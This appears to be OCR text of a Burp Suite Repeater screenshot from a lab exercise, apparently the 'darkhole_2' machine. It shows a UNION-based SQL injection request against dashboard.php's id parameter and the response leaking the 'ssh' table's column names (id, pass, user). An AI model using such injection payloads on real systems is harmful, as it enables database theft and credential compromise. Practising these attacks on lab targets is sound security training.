 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.4-42286 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: http://172.16.23.128 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(column_name),4,5,6+from+information_schema.columns+where+tab
le_schema%3d'darkhole_2'+and+table_name%3d'ssh'--+- HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=o6hgacm03au8fdee0fp0n5v575
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<b>
Full name
</b>
<input type="text" name="fname" id="fname" maxlength="100" value="2"
required />
<i class="fa fa-edit" id="edit1" onclick="
document.getElementById('fname').style.pointerEvents='auto';document.get
ElementById('fname').focus();this.style.display='none';
document.getElementById('check1').style.display='inline-block';">
</i>
<i class="fa fa-check" style="display:none;" id="check1" onclick="
document.getElementById('edit1').style.display='inline-block';this.style
.display='none';document.getElementById('fname').style.pointerEvents='no
ne';">
</i>
</li>
70 <li>
<b>
Email
</b>
<input type="email" name="email" id="email" maxlength="150" value="
id,pass,user" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile" id="mobile" maxlength="10" value="5"
required />
<i class="fa fa-edit" id="edit2" onclick="
document.getElementById('mobile').style.pointerEvents='auto';document.ge
tElementById('mobile').focus();this.style.display='none';
document.getElementById('check2').style.display='inline-block';">
</i>
<i class="fa fa-check" style="display:none;" id="check2" onclick="
document.getElementById('edit2').style.display='inline-block';document.g
etElementById('mobile').style.pointerEvents='none';this.style.display='n
one';">
</i>
</li>
72 <li>
<b>
pass
1 match
Inspector
Selection 20 (0x14)
Selected text
value="id,pass,user"
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done
5,118 bytes | 1,009 millis
Event log (4) All issues
Memory: 173.2MB
Disabled